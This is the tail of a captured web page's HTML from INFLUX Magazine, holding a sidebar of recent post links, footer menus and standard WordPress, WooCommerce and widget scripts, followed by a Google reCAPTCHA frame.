href="https://influxmagazine.com/interview-alonso-grandio/" title="An Interview with Alonso Grandio"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alonso-grandio/" rel="bookmark">An Interview with Alonso Grandio</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" rel="bookmark">DISC-OVERY (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696737c622102
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mCrpaMwGiqlrRASJuVA6NA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768372170863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>